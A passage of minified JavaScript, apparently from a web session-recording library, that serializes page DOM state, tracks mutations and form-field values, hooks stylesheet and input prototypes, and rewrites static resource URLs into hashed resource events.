function(n){n[n.ELEMENT_NODE=1]="ELEMENT_NODE",n[n.ATTRIBUTE_NODE=2]="ATTRIBUTE_NODE",n[n.TEXT_NODE=3]="TEXT_NODE",n[n.CDATA_SECTION_NODE=4]="CDATA_SECTION_NODE",n[n.COMMENT_NODE=8]="COMMENT_NODE",n[n.DOCUMENT_NODE=9]="DOCUMENT_NODE",n[n.DOCUMENT_TYPE_NODE=10]="DOCUMENT_TYPE_NODE",n[n.DOCUMENT_FRAGMENT_NODE=11]="DOCUMENT_FRAGMENT_NODE",n[n.CSS_STYLESHEET_NODE=50]="CSS_STYLESHEET_NODE"}(s||(s={})),s})();function Sa(s){let n=csString.prototype.trim.call(s);if(s==="")return[];let[t,e]=rv(n);return e?(Si(t,",")||(e=ov(e)),[Fc(t),...Sa(e)]):[Fc(t)]}function rv(s){return csString.prototype.split.call(s,/\s(.+)/)}function Fc(s){return csString.prototype.split.call(s,/,$/)[0]}function ov(s){return csString.prototype.split.call(s,/,(.+)/)[1]||""}var av=/(@import\s*("([^"]+)"|'([^']+)'))|(url\s*\(\s*((("([^"\]]+)"|'([^'\]]+)')\s*)|([^)\]]+))\)(?!\\))/g;function cv(s,n){return csString.prototype.replace.call(s,av,(...e)=>{let i=e[3]||e[4],r=e[9]||e[10]||e[11],o=hv((i||r).trim()),c=i?"@import ":"",l=n(o)||o;return`${c}url(${lv(l)})`})}function lv(s){return csString.prototype.indexOf.call(s,'"')===-1?`"${s}"`:csString.prototype.indexOf.call(s,"'")===-1?`'${s}'`:s}function zi(s){let n=new Set;return cv(s,t=>{var e,i;return n.add((i=(e=csString.prototype.match.call(t,/^["|'](.*)?["|']$/))===null||e===void 0?void 0:e[1])!==null&&i!==void 0?i:t),t}),Pe(n)}function hv(s){let n=/(\\)*\\(?:([a-fA-F0-9]{1,6})|(.))[\n\t\x20]?/g;return csString.prototype.replace.call(s,n,(t,e,i,r)=>{if(e==="\\")return csString.prototype.slice.call(t,1);if(r)return r;let o=parseInt(i,16);return 55296<=o&&o<=57343||o===0||o>1114111?"\uFFFD":csString.fromCodePoint(o)})}var $c=(()=>{class s{static async toStaticResourceEvent(t,e,i){let r=await s.Ww(t);if(!r)return null;let o=await s.Ep(r),c=oe(t)?void 0:t,l={type:"StaticResourceManagerEvent",timestamp:i,resourceId:e,resource:{hash:o,data:r}};return c&&(l.originalResourceName=c),l}static async toCSSStaticResourceEvent(t,e,i,r){let o=await s.Yw(t,r),c=Se(t),l=o.get(c);if(!l)return null;let h={type:"StaticResourceManagerEvent",timestamp:i,resourceId:e,resource:{hash:l.hash,data:l.data}};return o.delete(c),o.size&&(h.nestedResources=[],o.forEach(u=>{u&&csArray.prototype.push.call(h.nestedResources,{hash:u.hash,data:u.data})})),h}static async Ep(t){let e=await t.arrayBuffer(),i=await crypto.subtle.digest(this.vp,e);return Jn(i)}static async Ww(t){let e;if(!oe(t))e=await(await window.fetch(t)).blob();else{let i=Qa(t);if(!i)return null;e=i}return e}static async Yw(t,e){let i=new Map,r=Se(t),c=[{resourceRawPath:t,resourceAbsolutePath:r}];for(;c.length>0;){let l=csArray.prototype.pop.call(c);if(!e&&l.resourceAbsolutePath!==null&&!oe(l.resourceAbsolutePath)){i.set(l.resourceAbsolutePath,null);continue}if(i.get(l.resourceAbsolutePath)===void 0)try{if(l.resourceRawPath===null||csString.prototype.indexOf.call(l.resourceRawPath,".css")>0){if(!l.data){let g=await fetch(l.resourceAbsolutePath);l.data=await g.text()}l.nestedResources||(l.nestedResources=zi(l.data));let f=!1,y=!1;for(let g of l.nestedResources){let v=oe(g)?g:l.resourceAbsolutePath?cp(g,l.resourceAbsolutePath):Se(g),T=i.get(v);if(T!==void 0){if(T!==null){let w=s.Xw(T,g);l.data=Y.stringReplaceAll(l.data,g,w)}continue}qs(c,w=>w.resourceAbsolutePath===v)!==void 0||(f=!0,y||(csArray.prototype.push.call(c,l),y=!0),csArray.prototype.push.call(c,{resourceRawPath:g,resourceAbsolutePath:v}))}if(!f){let g=await s.Kw(l.data);i.set(l.resourceAbsolutePath,{hash:g.hash,data:g.data})}}else{let f;if(!oe(l.resourceAbsolutePath))f=await(await fetch(l.resourceAbsolutePath)).blob();else{let g=Qa(l.resourceAbsolutePath);if(!g){i.set(l.resourceAbsolutePath,null);continue}f=g}let y=await s.Ep(f);i.set(l.resourceAbsolutePath,{hash:y,data:f})}}catch{i.set(l.resourceAbsolutePath,null)}}return i}static Xw(t,e){let i=`cs://resources/${t.hash}`;return oe(e)||(i+=`?${s._h}=${e}`),i}static async Kw(t){let e=new Blob([t],{type:"text/css"}),i=await e.arrayBuffer(),r=await crypto.subtle.digest(s.vp,i);return{data:e,hash:Jn(r)}}}return s.vp="SHA-256",s._h="original-resource-name",s})(),Co=(()=>{class s extends Js{get busy(){return this.bh>0}constructor(){super(),this.Jw="cssrm://",this.Qw=1,this.gs=!1,this.bh=0}isListening(t){if(s.isSupported()){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return!0;if(!zs.isDOMEvent(t))return!1}else return!1;return t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="attributeChanged"||t.domEvent==="characterDataChanged"}processEvent(t){if(t.type!=="DomEvent")return this.Zw(t);switch(t.domEvent){case"initialDOM":case"nodesAdded":this.t_(t);break;case"attributeChanged":this.e_(t);break;case"characterDataChanged":this.s_(t);break}return t}disableOnlineAssets(){this.gs=!1}enableOnlineAssets(){this.gs=!0}isOnlineAssetsActivated(){return this.gs}Zw(t){var e;let i=t.type==="DOM_PATCH"?t.diff:t.state;for(let r in i){let o=i[r],c=t.state[r],l=t.state[c.parent];switch(c.type){case rt.TEXT_NODE:this.Sp(o,l==null?void 0:l.localName);break;case rt.CSS_STYLESHEET_NODE:{if(o=o,o.cssRules)for(let h in o.cssRules){let u=o.cssRules[h],f=this.Dn(u);f!==null&&(o.cssRules[h]=f)}break}case rt.ELEMENT_NODE:{o=o;let h=o.attributes;if(!h)continue;if(h.style&&(h.style=this.Dn(h.style)),(this.wp(c.localName)||this._p(c.localName,l==null?void 0:l.localName))&&("src"in h&&(h.src=this.Ah(h.src)),"srcset"in h&&(h.srcset=this.Th(h.srcset))),this.gs&&c.localName==="link"&&(!((e=h.href)===null||e===void 0)&&e.length)&&h.rel==="stylesheet"){let u=this.Hi(Se(h.href),!0);h["data-cs-original-href"]=h.href,h.href=u}}}}return t}t_(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let i of e)lt.traverse(i,(r,o)=>{if(r.nodeType===Ss.TEXT_NODE&&o){this.Sp(r,o.localName);return}if(!$e.isElement(r))return;let c=$e.getAttribute(r,"style");if(c!=null&&c.value&&(c.value=this.Dn(c.value)),this.wp(r.localName)||this._p(r.localName,o==null?void 0:o.localName)){let l=$e.getAttribute(r,"src");l!=null&&l.value&&(l.value=this.Ah(l.value));let h=$e.getAttribute(r,"srcset");if(h){h.value=this.Th(h.value);return}}if(this.i_(r)&&this.gs){let l=qs(r.attributes,u=>u.name==="href");if(!l||!l.value)return;let h=this.Hi(Se(l.value),!0);csArray.prototype.push.call(r.attributes,{name:"data-cs-original-href",namespaceURI:"",value:l.value}),l.value=h}})}Sp(t,e){if(!t||e!=="style")return;let i=this.Dn(t.data);i!==null&&(t.data=i)}s_(t){if(t.parentLocalName!=="style"||!t.newValue)return;let e=this.Dn(t.newValue);e!==null&&(t.newValue=e)}e_(t){if(!t.newValue||t.newValue===t.oldValue)return;let e=t.attribute==="src",i=t.attribute==="srcset";if(t.attribute==="style"){t.newValue=this.Dn(t.newValue);return}if(!e&&!i)return;let o=t.localName==="img",c=t.localName==="source"&&t.parentLocalName&&t.parentLocalName==="picture";!o&&!c||(e&&(t.newValue=this.Ah(t.newValue)),i&&(t.newValue=this.Th(t.newValue)))}Ah(t){return oe(t)||this.gs?this.Hi(t,!1,O.now()):t}Th(t){if(!this.gs)return t;let e=t,i=Sa(t);for(let r of i){let o=this.Hi(Se(r),!1);e=csString.prototype.replace.call(e,r,o)}return e}Dn(t){let e=zi(t),i=t,r=O.now();for(let o of e){let c=oe(o);if(!(c||this.gs)||this.n_(o))continue;let l=kp(o),h=o;c?h=this.Hi(o,!1,r):this.gs&&(l?h=this.Hi(o,!0,r):h=this.Hi(Se(o),!1,r)),i=csString.prototype.replace.call(i,o,h)}return i}Hi(t,e,i=O.now()){let r=this.Qw++;this.bh++;let o=e?$c.toCSSStaticResourceEvent:$c.toStaticResourceEvent,c=new va(async l=>{try{let h=await o(t,r,i,this.gs);l(h||{type:"warning",message:`Failed to process static resource: ${t}`})}catch(h){l({type:"warning",message:h})}finally{this.bh--}});return this.emitEvent(c),this.Jw+r}wp(t){return t==="img"}_p(t,e){return t==="source"&&e==="picture"}i_(t){return t.localName==="link"&&csArray.prototype.some.call(t.attributes,e=>e.name==="rel"&&e.value==="stylesheet")}static isSupported(){return Bl()&&Go()&&!!csArray.from}n_(t){return csString.prototype.replace.call(t,/['"]+/g,"").length===0}}return ue([At("StaticResourceManagerProcessor.processEvent")],s.prototype,"processEvent",null),s})(),Li=console;var js={debug:(...s)=>Li.debug(...s),log:(...s)=>Li.log(...s),info:(...s)=>Li.info(...s),warn:(...s)=>Li.warn(...s),error:(...s)=>Li.error(...s)},Io=(()=>{class s{push(t){let e={value:t};this.kn?(this.Rh.next=e,this.Rh=e):(this.kn=e,this.Rh=e)}pushMany(t){for(let e of t)this.push(e)}shift(){if(!this.kn)return;let t=this.kn;return this.kn=t.next,this.kn||(this.Rh=void 0),t.value}isEmpty(){return!this.kn}}return s})(),sn=(()=>{let s;return function(n){n[n.High=0]="High",n[n.Low=1]="Low"}(s||(s={})),s})(),wa=(()=>{class s{constructor(){this.bp=new Io,this.Ap=new Io,this.length=0}push(t,e=sn.Low){return e===sn.High?this.bp.push(t):this.Ap.push(t),this.length+=1}shift(){if(this.length!==0)return this.length-=1,this.bp.shift()||this.Ap.shift()}isEmpty(){return this.length===0}}return s})(),uv=(()=>{class s{get length(){return this.bt.length}constructor(){this.Hr=[],this.bt=new wa,this.Ch=new Set}r_(t){switch(t.type){case"attributes":return`-${t.attributeNamespace}-${t.attributeName}`;default:return""}}o_(t){switch(t.type){case"pointerOverElement":case"customElementRegistration":return}return`${W(t.target)}-${t.type}${this.r_(t)}`}a_(t){switch(t.type){case"state":return sn.High;default:return sn.Low}}c_(t){let e=this.o_(t);if(e){if(this.Ch.has(e))return;this.Ch.add(e)}return this.bt.push({mutation:t,key:e},this.a_(t))}l_(){this.Hr.length!==0&&(csArray.prototype.forEach.call(csArray.prototype.flat.call(this.Hr),t=>this.c_(t)),this.Hr=[])}push(t){csArray.prototype.push.call(this.Hr,t)}shift(){this.l_();let t=this.bt.shift();if(t)return t.key&&this.Ch.delete(t.key),t.mutation}isEmpty(){return this.bt.isEmpty()&&this.Hr.length===0}}return s})(),dv=(()=>{class s{constructor(t){this.we=t,this.xa=!1,this.ks=new WeakSet,this.La=e=>{let i=e.getRootNode();i&&this.ks.has(i)&&this.we(e)}}observe(t){this.ks.has(t)||(this.ks.add(t),this.xa||(Es.subscribe(this.La),this.xa=!0))}disconnect(){this.xa&&(Es.unsubscribe(this.La),this.xa=!1),this.ks=new WeakSet}}return s})(),Hr=new WeakMap,Br=new WeakMap;function zc(s,n){if(!s||typeof s!="object"&&typeof s!="function")return s;if(Hr.has(s))return Hr.get(s);let t=n();return Hr.set(s,t),t}function Po(s,n){return s.prototype=n.prototype,Object.defineProperty(s,"toString",{value:()=>n.toString()}),s}function fv(s,n,t,e,i){Object.defineProperty(s,n,{set(r){var o;let c=(o=t.set)===null||o===void 0?void 0:o.apply(this,[r]);return e(this,[n],[r],c),c},get(){var r;let o=(r=t.get)===null||r===void 0?void 0:r.apply(this);return zc(o,()=>{let c=new Proxy(o,{get(l,h){let u=Reflect.get(l,h);return typeof u!="function"?u:zc(u,()=>i&2?Po(function(...f){let y=Br.get(this)||this,g=Reflect.apply(u,y,f);return e(y,[n,h],f,g),g},u):Po(function(...f){let y=Br.get(this)||this;return Reflect.apply(u,y,f)},u))},set:i&1?(l,h,u)=>{let f=Reflect.set(l,h,u);return e(l,[n,h],[u],f),f}:Reflect.set});return Br.set(c,o),c})}})}function pv(s,n,t,e){let i={};t.get&&(i.get=t.get),t.set&&(i.set=function(r){let o=t.set.call(this,r);return e(this,[n],[r],o),o}),t.value&&(i.value=Po(function(...r){let o=Reflect.apply(t.value,this,r);return e(this,[n],r,o),o},t.value),i.writable=t.writable!==!1),t.configurable!==void 0&&(i.configurable=t.configurable),t.enumerable!==void 0&&(i.enumerable=t.enumerable),Object.defineProperty(s,n,i)}function _t(s,n,t,e={}){let i=s&&s.prototype?s.prototype:s;if(!i)return()=>{};let r=csSymbol.for(`fd_spy_${n}`);if(r in i){let h=i[r];return h.add(t),()=>h.delete(t)}let o=i[r]=new Set([t]),c=Object.getOwnPropertyDescriptor(i,n);if(!c)return js.warn(`Could not find descriptor for ${n} on target`,i),()=>o.delete(t);let l=(...h)=>{for(let u of o)try{u(...h)}catch(f){js.warn(`Error in spy hook for ${n} on target`,i,f)}};return e.mode?fv(i,n,c,l,e.mode):pv(i,n,c,l),()=>o.delete(t)}function Kt(s,n,t){let e=i=>t(i.target);return s.addEventListener(n,e,{capture:!0,passive:!0}),()=>{s.removeEventListener(n,e,{capture:!0})}}var gv=(()=>{class s{constructor(t){this.we=t,this.Ot=new WeakMap,this._e=e=>this.we({type:"state",target:e}),this.Tp=e=>this.we({type:"setAdoptedStyleSheets",target:e}),this.xn=e=>this.we({type:"styleSheetUpdated",target:e}),this.Br=e=>{var i;let r=(i=this.h_(e))===null||i===void 0?void 0:i.parentStyleSheet;r&&this.xn(r)},this.u_=e=>this.we({type:"styleSheetDisabledChanged",target:e}),this.Rp=e=>this.we({type:"activeElementChanged",target:e.ownerDocument}),this.La=e=>this.we({type:"metadataChanged",target:e})}d_(t){return csNodenodeType.apply(t)===rt.DOCUMENT_NODE}f_(t){let e=[Kt(t,"input",this._e),Kt(t,"change",this._e),Kt(t,"checked",this._e),Kt(t,"scroll",this._e),Kt(t,"toggle",this._e),Kt(t,"focusin",this.Rp),Kt(t,"focusout",this.Rp),Kt(t,"pointerover",i=>{this.we({type:"pointerOverElement",target:i.ownerDocument,element:i})}),Kt(t,"pointerout",i=>{this.we({type:"pointerOverElement",target:i.ownerDocument,element:null})}),Kt(t,"load",i=>{switch(i.localName){case"iframe":case"link":this.we({type:"loaded",target:i});break}})];this.Ua(t,()=>{csArray.prototype.forEach.call(e,i=>i())})}p_(t){let e=t.defaultView;if(!e)return;let i=[Kt(e,"resize",()=>this._e(t)),Kt(t,"visibilitychange",()=>this._e(t)),Kt(t,"fullscreenchange",()=>this._e(t)),_t(e.Document,"adoptedStyleSheets",this.Tp,{mode:2}),_t(e.ShadowRoot,"adoptedStyleSheets",this.Tp,{mode:2}),_t(e.Element,"attachShadow",(r,o,c,l)=>{this.we({type:"attachShadow",target:r,shadowRoot:l})}),_t(e.HTMLInputElement,"value",this._e),_t(e.HTMLInputElement,"checked",this._e),_t(e.HTMLSelectElement,"selectedIndex",this._e),_t(e.CSSStyleSheet,"insertRule",this.xn),_t(e.CSSStyleSheet,"deleteRule",this.xn),_t(e.CSSStyleSheet,"replace",this.xn),_t(e.CSSStyleSheet,"replaceSync",this.xn),_t(e.CSSStyleSheet,"addRule",this.xn),_t(e.CSSStyleRule,"style",this.Br,{mode:1}),_t(e.CSSGroupingRule,"insertRule",this.Br),_t(e.CSSGroupingRule,"deleteRule",this.Br),_t(e.CSSStyleDeclaration,"setProperty",this.Br),_t(e.CSSStyleDeclaration,"removeProperty",this.Br),_t(e.StyleSheet,"disabled",this.u_),_t(e.HTMLDialogElement,"show",this._e),_t(e.HTMLDialogElement,"showModal",this._e),_t(e.HTMLDialogElement,"close",this._e),_t(e.CustomElementRegistry,"define",(r,o,c)=>{this.we({type:"customElementRegistration",target:t,name:c[0]})})];this.Ua(t,()=>{csArray.prototype.forEach.call(i,r=>r())})}h_(t){for(;t.parentRule!==null;)t=t.parentRule;return t}g_(t){let e=new csMutationObserver(i=>{this.we(i)});e.observe(t,{childList:!0,subtree:!0,attributes:!0,characterData:!0}),this.Ua(t,()=>{e.disconnect()})}m_(t){let e=new dv(this.La);e.observe(t),this.Ua(t,()=>{e.disconnect()})}Ua(t,e){this.Ot.get(t)==null||csArray.prototype.push.call(this.Ot.get(t),e)}observe(t){this.Ot.has(t)||(this.Ot.set(t,[]),this.f_(t),this.d_(t)&&this.p_(t),this.g_(t),this.m_(t))}disconnect(t){let e=this.Ot.get(t)||[];for(let i of e)try{i()}catch(r){js.warn(r)}this.Ot.delete(t)}}return s})(),zh=new wa,dt,mv=40,yv=10;function Ev(s){return csSetTimeout(()=>{let n=0,t=0,e=performance.now(),i=!0;s({get hasTimeLeft(){return n%yv===0&&(t=performance.now(),i=t-e<mv),n++,i}})},0)}function Gc(){var s;let n=(s=dt==null?void 0:dt.subTasks)===null||s===void 0?void 0:s.shift();return n?(n.subTasks=dt==null?void 0:dt.subTasks,n):zh.shift()}function Gh(){Ev(s=>{for(dt||(dt=Gc());s.hasTimeLeft&&dt;){dt.isRunning=!0;try{dt.isEnded=dt.run(s)!==!0}catch(n){js.error("Error occurred while running task:",n),dt.isEnded=!0}dt.isRunning=!1,(dt.isEnded||dt.isAborted)&&(dt=Gc())}dt&&Gh()})}function Ui(s,n=sn.Low){let t={run:s,isAborted:!1,isEnded:!1,abort:()=>{t.isAborted=!0}};return dt!=null&&dt.isRunning?(dt.subTasks=dt.subTasks||new wa,dt.subTasks.push(t,n)):zh.push(t,n)===1&&!dt&&Gh(),t}var vv=40;function qc(s){return csString.prototype.replace.call(s,/[:\\]/g,"\\$&")}function Fr(s){return csString.prototype.replace.call(s,/\\([:\\\\])/g,"$1")}var $r=["nextSibling","firstChild","contentDocument","shadowRoot","sheetId"];function zr(s,n){return!!s&&n in s&&!!s[n]}var Wc={"http://www.w3.org/1999/xhtml":void 0,"http://www.w3.org/2000/svg":"svg"},Oo=(()=>{class s{constructor(t){this.R=t,this.G=new gv(e=>{this.Ih.push(e),this.y_()}),this.Ke={},this.Je=new Map,this.Ih=new uv,this.Fr=new Map,this.processedMutationsCount=0,this.serializedNodeCount=0,this.Cp=0,this.Ip=vv}disconnect(){for(let t of this.Fr.values())this.G.disconnect(t);this.Fr.clear()}observe(t){return this.disconnect(),this.Va(t),this}getState(t=!0){let e=this.Ke;return this.Ke={...e},t&&this.Pp(),e}getChanges(){let t={};for(let[i,r]of this.Je){let o=this.Ke[i];if(!(r&&!o))if(o&&!r)t[i]=gs(o);else{let c=uh(r,o);c!==void 0&&(t[i]=c)}}return this.Pp(),hh(t)?t:void 0}setFrameRate(t){return this.Ip=t/1e3,this}onChange(t){return this.R=t,()=>{this.R===t&&(this.R=void 0,this.$r&&(csClearTimeout(this.$r),this.$r=void 0))}}async getStateAsync(t=!0){return await this.Op(),this.getState(t)}async getChangesAsync(){return await this.Op(),this.getChanges()}async Op(){return new Promise(t=>{Ui(()=>t())})}Pp(){this.Je.clear()}static*findNodes(t,e){for(let i of Object.values(t))e(i)&&(yield i)}static stringifyAttrKey(t,e){let i=qc(e);return t?`${qc(t)}:${i}`:i}static parseAttrKey(t){let e=!1,i=-1;for(let c=0;c<t.length;c++){let l=t[c];if(e)e=!1;else if(l==="\\")e=!0;else if(l===":"){i=c;break}}if(i===-1)return{namespaceURI:null,name:Fr(t)};let r=csString.prototype.slice.call(t,0,i),o=csString.prototype.slice.call(t,i+1);return{namespaceURI:Fr(r),name:Fr(o)}}static apply(t,e,i){let r={...t},o=new Set,c=new Set,l=y=>{c.has(y)?c.delete(y):o.add(y)},h=y=>{o.has(y)?o.delete(y):c.add(y)};function u(y,g){for(let v of $r)v in g&&(zr(y,v)&&l(y[v]),zr(g,v)&&h(g[v]))}for(let[y,g]of Object.entries(e)){if(g===null)continue;let v=y,T=r[v],I=T===void 0?g:dh(T,g);u(T,g),r[v]=I}let f=y=>{if(c.has(y))return;let g=r[y];if(g){delete r[y],i==null||i(y);for(let{nodeId:v}of s.nodeRelationsEntries(g))f(v)}};for(let y of o)f(y);return r}static nodeRelationsEntries(t,e=!1){let i=e?$r.filter(o=>o!=="nextSibling"):$r,r=[];for(let o of i)zr(t,o)&&csArray.prototype.push.call(r,{key:o,nodeId:t[o]});return r}At(t){if(t in this.Ke&&!this.Je.has(t)){let e=this.Ke[t];this.Je.set(t,gs(e)),this.Ke[t]=gs(e)}return this.Ke[t]}E_(t){try{let e=t.cssRules.length,i={};for(let r=0;r<e;r++){let o=t.cssRules[r];i[r]=o.cssText}return{type:rt.CSS_STYLESHEET_NODE,cssRules:i,disabled:t.disabled}}catch{return{type:rt.CSS_STYLESHEET_NODE,cssRules:{}}}}v_(t){return csArray.prototype.pop.call(csArray.from(window.csquerySelectorAll[t.nodeType].call(t,":hover")))||void 0}S_(t){let e=Es.getAll(t);switch(csNodenodeType.apply(t)){case rt.DOCUMENT_NODE:{let i=t,r=i.activeElement||void 0,o=this.v_(i),c={type:rt.DOCUMENT_NODE,baseURI:i.baseURI,activeId:r&&W(r),hoveredId:o&&W(o),...this.Np(t),metadata:e};return i.compatMode==="BackCompat"&&(c.quirksMode=!0),c}case rt.DOCUMENT_FRAGMENT_NODE:return{type:rt.DOCUMENT_FRAGMENT_NODE,mode:t.mode,metadata:e};case rt.COMMENT_NODE:return{type:rt.COMMENT_NODE,data:void 0,metadata:e};case rt.ELEMENT_NODE:{let i=t,r=i.namespaceURI||"";return{type:rt.ELEMENT_NODE,namespaceURI:r in Wc?Wc[r]:r,localName:i.localName,attributes:this.w_(i),state:this.Mp(i),metadata:e}}case rt.TEXT_NODE:return{type:rt.TEXT_NODE,data:t.data||"",metadata:e};case rt.CDATA_SECTION_NODE:return{type:rt.CDATA_SECTION_NODE,data:t.data,metadata:e};case rt.DOCUMENT_TYPE_NODE:return{type:rt.DOCUMENT_TYPE_NODE,name:t.name,publicId:t.publicId,systemId:t.systemId,metadata:e};default:return null}}w_(t){return csArray.prototype.reduce.call(csArray.from(t.attributes),(e,i)=>{let r=e||{};return r[s.stringifyAttrKey(i.namespaceURI,i.name)]=i.value,r},void 0)}Np(t){let e=t.defaultView,i=e==null?void 0:e.visualViewport;return{state:{scrollX:e==null?void 0:e.scrollX,scrollY:e==null?void 0:e.scrollY,visibility:t.visibilityState},viewport:{width:i==null?void 0:i.width,height:i==null?void 0:i.height},screen:{width:e==null?void 0:e.screen.width,height:e==null?void 0:e.screen.height}}}Mp(t){let e={};return"value"in t&&t.value&&(e.value=t.value),"selectedIndex"in t&&t.selectedIndex!==void 0&&t.selectedIndex>=0&&(e.selectedIndex=t.selectedIndex),"checked"in t&&t.checked&&(e.checked=t.checked),t.popover&&t.matches(":popover-open")?e.popover=!0:t.localName==="dialog"&&(e.open=t.open),t.scrollLeft&&(e.scrollX=t.scrollLeft),t.scrollTop&&(e.scrollY=t.scrollTop),e}y_(){var t;((t=this.__)===null||t===void 0?void 0:t.isEnded)!==!1&&(this.__=Ui(e=>(this.Ln(e),this.Dp(),!this.Ih.isEmpty())))}Dp(){if(!this.R||this.$r)return;let t=performance.now()-this.Cp,e=Math.max(0,this.Ip-t);this.$r=csSetTimeout(()=>{this.$r=void 0;let i=this.getChanges();this.Cp=performance.now(),i&&this.R(i,this.getState())},e)}b_(t){for(let e=t==null?void 0:t.previousSibling;e;e=e.previousSibling)if(this.ms(e))return W(e)}A_(t){var e;let i=csNodeparentNode.apply(t)||t.host||((e=t.defaultView)===null||e===void 0?void 0:e.frameElement);if(this.ms(i))return W(i)}Va(t){let e=new Io;e.pushMany(this.kp(t,!1)),!e.isEmpty()&&Ui(i=>{let r;for(;i.hasTimeLeft&&(r=e.shift());){e.pushMany(this.kp(r));let o=csNodenextSibling.apply(r);o&&e.push(o)}return!!r})}T_(t){switch(t){case rt.DOCUMENT_NODE:return"contentDocument";case rt.DOCUMENT_FRAGMENT_NODE:return"shadowRoot";default:return"childList"}}Un(t){Ui(()=>{let e=t.ownerNode;if(e&&(!this.Nn(e)||!this.ms(e)))return!1;if(this.ms(t)||!e||e.localName==="style"?this.xp(t):this.Ph(W(t),{type:rt.CSS_STYLESHEET_NODE,cssRules:{},disabled:t.disabled}),e&&this.ms(e)){let i=W(e);this.At(i).sheetId=W(t)}return!1})}Lp(t){let e=0,i=W(t),r=t.adoptedStyleSheets||[],o=r.length,c={};Ui(l=>{if(!this.ms(t)||!this.Nn(t)||r!==t.adoptedStyleSheets)return!1;for(;l.hasTimeLeft&&e<o;){let u=r[e];c[e]=this.ms(u)?W(u):this.xp(u),e+=1}if(e<o)return!0;let h=this.At(i);return h&&(h.adoptedStyleSheets=c),!1})}xp(t){let e=W(t);return this.Ph(e,this.E_(t)),e}Ph(t,e){this.serializedNodeCount++,this.Ke[t]=e,this.Dp(),this.Je.has(t)||this.Je.set(t,null)}ms(t){return W(t)in this.Ke}Up(t){var e;if(!s.trackIframeContent||t.localName!=="iframe")return!1;let i=t;try{return!!i.contentDocument&&!!(!((e=i.contentWindow)===null||e===void 0)&&e.document)}catch{return!1}}Vp(t){let e=W(t),i=this.Ke[e];if(!i){js.warn(`No serialized node id ${e}`);return}let r=this.A_(t);if(!r){js.warn("No parent id for node",t);return}let o=this.T_(i.type);if(o==="childList"){let c=this.b_(t);this.Oh(e,c,r,!0)}else{let c=this.At(r);c[o]=e,i.parent=r}}*kp(t,e=!0){var i,r,o,c;if(!this.Nn(t))return;if(this.ms(t)){e&&this.Vp(t);return}let l=W(t),h=this.S_(t);if(!h){js.warn("Node was not serialized",t);return}switch(this.Ph(l,h),e&&this.Vp(t),h.type){case rt.DOCUMENT_NODE:case rt.DOCUMENT_FRAGMENT_NODE:{let f=t;this.Fr.set(l,f),this.G.observe(f),!((i=f.adoptedStyleSheets)===null||i===void 0)&&i.length&&this.Lp(f);break}case rt.TEXT_NODE:{((r=t.parentElement)===null||r===void 0?void 0:r.localName)==="style"&&(h.data="");break}case rt.ELEMENT_NODE:{let f=t;switch(h.localName){case"iframe":this.Up(f)&&(yield f.contentDocument);break;case"link":f.rel==="stylesheet"&&f.sheet&&this.Un(f.sheet);break;case"style":{let y=f.sheet;y&&this.Un(y);break}default:_g(h.localName)&&(!((c=(o=t.ownerDocument)===null||o===void 0?void 0:o.defaultView)===null||c===void 0)&&c.customElements.get(h.localName))&&this.jp(W(t.ownerDocument),h.localName),csElementshadowRoot.apply(f)&&(yield csElementshadowRoot.apply(f));break}break}}let u=csNodefirstChild.apply(t);u&&(yield u)}jp(t,e){let i=this.At(t),r=i.customElements||(i.customElements={});r[e]=1}Nh(t){let e=this.At(t);if(e){switch(e.type){case rt.DOCUMENT_NODE:case rt.DOCUMENT_FRAGMENT_NODE:this.G.disconnect(this.Fr.get(t)),this.Fr.delete(t)}delete this.Ke[t];for(let{nodeId:i}of s.nodeRelationsEntries(e))this.Nh(i)}}Oh(t,e,i,r){let o;if(e){let c=this.At(e);o=c.nextSibling,c.nextSibling=t}else{let c=this.At(i);o=c.firstChild,c.firstChild=t}if(r&&t&&o!==t){let c=this.At(t);if(c.nextSibling=o,o){let l=this.At(o);l.previousSibling=t}}if(t){let c=this.At(t);c.parent=i,c.previousSibling=e}}R_(t){var e;let i=this.At(t),r=new Set;for(let o=i==null?void 0:i.firstChild;o;o=(e=this.At(o))===null||e===void 0?void 0:e.nextSibling)r.add(o);return r}Nn(t){return"isConnected"in t?t.isConnected:!t.ownerNode||t.ownerNode.isConnected}C_(t){let e=this.At(t);e&&(e.parent=void 0,e.nextSibling=void 0,e.previousSibling=void 0)}Ln(t){var e,i;let r;for(;t.hasTimeLeft&&(r=this.Ih.shift());){if(this.processedMutationsCount++,!this.ms(r.target)||!this.Nn(r.target))continue;let o=W(r.target);switch(r.type){case"attachShadow":{this.Va(r.shadowRoot),this.At(o).shadowRoot=W(r.shadowRoot);break}case"childList":{let c,l=this.R_(o);for(let u=csNodefirstChild.apply(r.target);u;u=csNodenextSibling.apply(u)){this.ms(u)||this.Va(u);let f=W(u);l.delete(f),this.Oh(f,c,o),c=f}this.Oh(void 0,c,o);for(let u of l)this.C_(u),this.Nh(u);let h=this.At(o);if(h.type===rt.ELEMENT_NODE&&h.localName==="style"){let u=r.target.sheet;u&&this.Un(u)}break}case"characterData":{let c=this.At(o);if(c.type===rt.TEXT_NODE&&(c.data=r.target.data,((e=r.target.parentElement)===null||e===void 0?void 0:e.localName)==="style")){c.data="";let l=(i=r.target.parentElement)===null||i===void 0?void 0:i.sheet;l&&this.Un(l)}break}case"attributes":{let c=s.stringifyAttrKey(r.attributeNamespace,r.attributeName),l=r.target,h=this.At(o),u=l.getAttributeNS(r.attributeNamespace,r.attributeName);h.attributes=h.attributes||{},u===null?delete h.attributes[c]:h.attributes[c]=u;break}case"state":{let c=this.At(o);c.type===rt.DOCUMENT_NODE?Object.assign(c,this.Np(r.target)):c.state=this.Mp(r.target);break}case"setAdoptedStyleSheets":{this.Lp(r.target);break}case"styleSheetUpdated":{this.Un(r.target);break}case"styleSheetDisabledChanged":{let c=this.At(o);c.disabled=r.target.disabled;break}case"loaded":{switch(r.target.localName){case"link":{let c=r.target;c.rel==="stylesheet"&&c.sheet&&this.Un(c.sheet);break}case"iframe":{let c=r.target,l=this.At(o),h=c.contentDocument,u=h&&W(h);l.contentDocument&&l.contentDocument!==u&&(this.Nh(l.contentDocument),delete l.contentDocument),this.Up(c)&&this.Va(h);break}}break}case"activeElementChanged":{let c=this.At(o),l=r.target.activeElement||void 0;c.activeId=l&&W(l);break}case"pointerOverElement":{let c=this.At(o),l=r.element||void 0;c.hoveredId=l&&W(l);break}case"customElementRegistration":{this.jp(o,r.name);break}case"metadataChanged":{let 